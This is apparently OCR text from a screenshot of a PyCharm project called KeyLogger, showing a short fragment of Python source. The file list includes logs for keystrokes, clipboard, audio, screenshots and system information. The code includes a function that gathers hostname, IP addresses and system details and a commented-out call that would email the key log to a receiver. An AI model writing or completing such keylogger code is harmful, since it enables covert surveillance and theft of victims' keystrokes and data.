 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help KeyLogger - keyLogger.py
KeyLogger keyLogger.py keyLogger
Project ... keyLogger.py key_log.txt log.txt Main.py pController.py
Notifications
KeyLogger C:\Users\pwnpe
build
venv library root
audio.mp3
clipboard.txt
key_log.txt
keyLogger.py
log.txt
Main.py
pController.py
screenshot.png
system.txt
External Libraries
Scratches and Consoles
8 2
74
75 # send_mail(key_information, file_path + extend + key_information, receiver_email)
76
77 def computer_information():
78 with open(file_path + extend + system_information, "a") as f:
79 host_name = socket.gethostname()
80 IP_Address = socket.gethostbyname(host_name)
81 try:
82 public_ip = get("https://realpython.com/python-send-email/").text
83 f.write("Public Ip Address : " + public_ip + "\n")
84 except Exception:
85 f.write("Could get Public IP Address \n")
86 f.write("Processor : " + platform.processor() + "\n")
87 f.write("System : " + platform.system() + " " + platform.version() + "\n")
88 f.write("Machine : " + platform.machine() + "\n")
89 f.write("Hostname : " + host_name + "\n")
90 f.write("Private IP address : " + IP_Address + "\n")
91
Run: keyLogger
C:\Users\pwnpe\PycharmProjects\KeyLogger\venv\Scripts\python.exe C:/Users/pwnpe/PycharmProjects/KeyLogger/keyLogger.py
j
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services
Shared indexes for Python package "numpy==1.22.3" are downloaded (3.01 MB in 3 sec, 478 ms) (9 minutes ago) 2:2 CRLF UTF-8 4 spaces Python 3.10 (KeyLogger)
PC
12:26 PM
5/27/2022